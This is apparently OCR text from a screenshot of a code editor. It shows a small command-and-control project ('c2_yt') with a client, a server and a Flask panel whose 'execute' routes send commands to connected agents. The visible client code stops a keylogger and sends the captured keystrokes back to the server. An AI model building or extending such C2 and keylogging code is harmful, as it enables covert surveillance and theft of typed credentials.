 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
C2_YT
threaded_client.py > ...
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
69 msg = cs.recv(1024).decode()
70
71 elif fullmsg =='keylog off':
72 if keylogging_mode==1:
73 l.stop()
74 t1.join()
75
76 cs.send(allkeys.encode())
77 allkeys = ''
78 msg = cs.recv(1024).decode()
79
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [07/Jan/2022 09:45:07] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:45:10] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:45:11] "GET /Thread-5/executecmd HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:45:18] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:45:24] "POST /Thread-5/execute HTTP/1.1" 200 -
OUTLINE
1
Python 3.9.0 64-bit 0 0
Ln 83, Col 41 Spaces: 4 UTF-8 CRLF Python
Ps
Pr
ENG 09:45